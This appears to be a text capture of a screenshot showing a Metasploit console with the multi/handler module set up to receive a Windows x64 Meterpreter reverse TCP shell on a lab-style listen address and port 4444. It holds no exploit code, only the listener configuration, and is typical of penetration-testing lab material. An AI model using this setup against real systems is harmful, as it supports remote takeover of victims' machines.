 msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > _